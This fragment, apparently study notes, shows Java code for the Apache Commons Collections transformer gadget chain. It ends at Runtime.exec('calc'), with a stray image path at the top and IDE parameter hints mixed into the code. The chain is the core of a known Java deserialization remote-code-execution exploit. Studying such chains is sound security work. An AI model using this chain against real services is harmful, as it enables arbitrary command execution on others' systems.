 //        new ConstantTransformer
Class c = Runtime.class;
//        InvokerTransformer Runtime = new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime",null});
//        Method getRuntimemethod = (Method) Runtime.transform(c);
//        InvokerTransformer invoke = new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{c, null});
//        Runtime R = (Runtime) invoke.transform(getRuntimemethod);
//        new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(R);
//        R.exec("calc");
Transformer[] transformers =new Transformer[]{
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime",null}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{c, null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform(c);